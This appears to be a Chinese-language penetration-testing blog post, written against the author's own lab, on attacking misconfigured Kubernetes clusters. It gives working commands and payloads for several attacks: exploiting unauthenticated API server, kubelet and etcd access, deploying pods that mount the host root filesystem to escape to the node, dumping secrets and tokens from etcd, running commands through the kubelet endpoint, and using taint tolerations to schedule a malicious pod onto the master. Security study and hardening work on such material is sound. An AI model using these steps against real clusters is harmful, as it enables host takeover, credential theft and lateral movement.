
以下是k8s的大致结构,存在master主控节点和node工作节点,master通过api server控制node节点,下发工作任务,同时还有etcd存储节点信息、pod和容器状态等等。
node节点通过kubelet接收master节点下发的工作任务,创建或销毁pod,这里的pod就等同于docker容器。
接下来简单讲下大致的攻击点有哪些
api server未授权
api server未授权存在两种情况,一种是k8s版本<1.16或大于1.16版本却启用了不安全的配置,暴露了不安全的8080端口,使得攻击者可以直接操作api server。
另一种是k8s>1.16,如果配置不当,将 “system:anonymous” 用户绑定到 “cluster-admin” 用户组,则会使得 6443 端口允许匿名用户以管理员权限访问。
如果存在这样的页面,一般都会存在未授权访问
8080端口
kubectl -s <url> get nodes #获取所有节点
kubectl -s <url> get pods #获取所有容器

kubectl -s <url> apply -f test.yaml #部署恶意容器
kubectl -s <url> exec -it test /bin/bash #进入刚刚创建好的容器test.yaml的内容
apiVersion: v1
kind: Pod
metadata:
name: test
spec :
containers:
- image: nginx
name: test-container
volumeMounts :
- mountPath: /mnt
name: test-volume
volumes :
- name: test-volume
hostPath:
path: /这里使用自己搭建的环境测试,本地就不需要-s参数了

然后查看/mnt是否为node宿主机目录
无docker文件,确定为宿主机目录
接下来写公钥或写任务计划获取shell都可以

6443端口
远程获取所有节点信息,用户名和密码随意输入
$ kubectl -s https://192.168.239.100:6443 --insecure-skip-tls-verify get nodes
Please enter Username: sf
Please enter Password: NAME STATUS ROLES AGE VERSION
k8s-master Ready control-plane,master 21h v1.22.0
k8s-node1 Ready <none> 21h v1.22.0
k8s-node2 Ready <none> 21h v1.22.0然后我们需要发送post数据包来创建恶意容器
{
"apiVersion": "v1",
"kind": "Pod",
"metadata": {
"annotations": {
"kubectl.kubernetes.io/last-applied-configuration": "{\"apiVersion\":\"v1\",\"kind\":\"Pod\",\"metadata\":{\"annotations\":{},\"name\":\"test-4444\",\"namespace\":\"default\"},\"spec\":{\"containers\":[{\"image\":\"nginx:1.14.2\",\"name\":\"test-4444\",\"volumeMounts\":[{\"mountPath\":\"/host\",\"name\":\"host\"}]}],\"volumes\":[{\"hostPath\":{\"path\":\"/\",\"type\":\"Directory\"},\"name\":\"host\"}]}}\n"
},
"name": "sectest",
"namespace": "default"
},
"spec": {
"containers": [
{
"image": "nginx:1.14.2",
"name": "test-4444",
"volumeMounts": [
{
"mountPath": "/host",
"name": "host"
}
]
}
],
"volumes": [
{
"hostPath": {
"path": "/",
"type": "Directory"
},
"name": "host"
}
]
}
}服务器返回201created(我这里使用了我朋友的镜像仓库,不然nginx镜像拉不下来)

此时查看pod

kubectl -s https://192.168.239.100:6443 --insecure-skip-tls-verify get pods
kubectl -s https://192.168.239.100:6443 --insecure-skip-tls-verify exec -it sectest -- /bin/bash接下来的逃逸方法就和8080端口相同了
kubelet未授权
kubelet未授权端口为10250,若访问https://192.168.239.101:10250/pods地址出现如下图所示的情况,大概率会有kubelet未授权

https://192.168.239.101:10250/runningpods/ #展示当前正在运行的pod
curl -XPOST -k "https://192.168.239.101:10250/run///" -d "cmd=id" #对应pod执行命令

etcd未授权
etcd有v2和v3两个版本,现在的k8s大多都使用的是v3版本
v2版本利用
https://ip:2379/v2/keys?recursive=true #直接访问该url即可获取到所有的key-valuev3版本利用
需要用到etcdctl客户端
https://github.com/etcd-io/etcd
./etcdctl --endpoints=ip:2379 get / --prefix #获取所有的key-value
./etcdctl --endpoints=ip:2379 put /a/b "values" #put一个键值
./etcdctl --endpoints=ip:2379 get / --prefix --keys-only | grep /secrets/ #寻找token
#获取到token后直接调用api
kubectl --insecure-skip-tls-verify -s https://ip:6443/ --token="[ey...]" -n kube-system get pods dashbroad未授权
dashbroad未授权是由于管理员在部署k8s dashbroad时增加了 --enable-skip-login选项,造成可以skip跳过登录验证,直接进入控制面板,操作api server
config文件泄露
config文件位于$HOME/.kube/config,若该文件泄露,攻击者可直接调用api server

kubectl-proxy不安全配置
kubectl-proxy顾名思义就是一个代理组件,可以将服务和端口暴露出去,若管理员将api server暴露出去,将造成api server未授权
执行以下命令就可以将api server暴露出去
kubectl --insecure-skip-tls-verify proxy --accept-hosts=^.*$ --address=0.0.0.0 --port=8009可以看到本来需要身份认证的api,现在可以直接访问,造成api server 未授权
k8s中的污点和容忍度概念
以下是chatgpt-4o的解释,我认为解释得非常清楚
在 Kubernetes 中,污点(Taint) 和 容忍(Toleration) 是用来控制 Pod 在特定节点上的调度的一种机制。污点横移(Taint Propagation)是指在一个节点上设置的污点可能会通过 Pod 或者节点的亲和性(Affinity)规则,影响到与之关联的其他节点或 Pod 的调度。
污点和容忍的基本概念
- 污点(Taint):
- 污点是节点上的一个属性,它标记了一个节点的某种“特殊”状态(比如节点不可用、节点有问题等)。当一个节点上有污点时,默认情况下,Kubernetes 不会调度 Pod 到这个节点上,除非该 Pod 对应有容忍。
- 污点的格式是:
key=value:effect,其中:key和value是键值对,用来描述污点的具体内容。effect是污点的效果,有三个选项:NoSchedule:表示不调度 Pod 到该节点。PreferNoSchedule:表示尽量避免调度 Pod 到该节点,但如果没有其他选择,可以调度。NoExecute:表示不仅不调度 Pod 到该节点,还会驱逐已经在该节点上的 Pod。
- 容忍(Toleration):
- 容忍是 Pod 对污点的容忍度,它允许 Pod 被调度到带有相应污点的节点上。Pod 的容忍度和节点的污点相匹配时,Pod 就能在该节点上调度或继续运行。
- 容忍的格式是:
key=value:effect,它与污点的格式对应。
污点横移
从 Kubernetes 1.6 版本开始,Kubernetes 默认为 master 节点 添加了污点 node-role.kubernetes.io/master:NoSchedule。这个污点的作用是防止调度器将 Pod 默认调度到 master 节点,从而提高集群的安全性和稳定性。
我们可以创建一个具有NoSchedule容忍度的恶意pod,此时该pod创建在master和node节点上的概率就相同了,因为该pod容忍了NoSchedule,一旦存在某个恶意pod创建在了master上,我们就可以获取到master的主机权限了。
apiVersion: vl
kind: Pod
metadata:
name: control-master-3
spec:
tolerations:
- key: node-role.kubernetes.io/master
operator: Exists
effect: NoSchedule
containers:
- name: control-master-3
image: registry.cn-chengdu.aliyuncs.com/su03/nginx:latest
command: ["/bin/sleep", "3650d"]
volumeMounts:
- name: master
mountPath: /master
volumes:
- name: master
hostPath:
path: /
type: Directory在拿到node权限后进行横向获取其他node和master主机权限。但我搭建的1.22版本的k8s并没有符合我的预期,反而一直创建在node节点上
[root@k8s-master ~]# kubectl get pods -o wide
NAME READY STATUS RESTARTS AGE IP NODE NOMINATED NODE READINESS GATES
control-master-1 1/1 Running 0 4m10s 10.244.2.3 k8s-node2 <none> <none>
control-master-2 1/1 Running 0 3m43s 10.244.1.11 k8s-node1 <none> <none>
control-master-3 1/1 Running 0 4m40s 10.244.1.10 k8s-node1 <none> <none>
control-master-4 1/1 Running 0 3m3s 10.244.1.12 k8s-node1 <none> <none>
control-master-5 1/1 Running 0 98s 10.244.2.4 k8s-node2 <none> <none>
control-master-6 1/1 Running 0 84s 10.244.2.5 k8s-node2 <none> <none>
control-master-7 1/1 Running 0 67s 10.244.1.13 k8s-node1 <none> <none>
test 1/1 Running 0 46h 10.244.2.2 k8s-node2 <none> <none>这是因为master 节点通常有 node-role.kubernetes.io/master:NoSchedule 或 node-role.kubernetes.io/control-plane:NoSchedule 污点,导致 Flannel 的 DaemonSet(如 kube-flannel-ds)默认不会调度到 master 节点。因此,master 节点上没有运行 Flannel 相关的容器,/run/flannel/subnet.env 文件也未生成。
那为什么这篇文章可以呢?
https://cn-sec.com/archives/1336486.html
在较早版本中,Flannel 的官方 kube-flannel.yml 配置文件可能默认包含了对 node-role.kubernetes.io/master:NoSchedule 污点的容忍度。这意味着 Flannel 的 Pod(kube-flannel-ds)可以调度到 master 节点,无需额外修改。
参考文章:
https://wiki.teamssix.com/CloudService
https://blog.csdn.net/lza20001103/article/details/147054749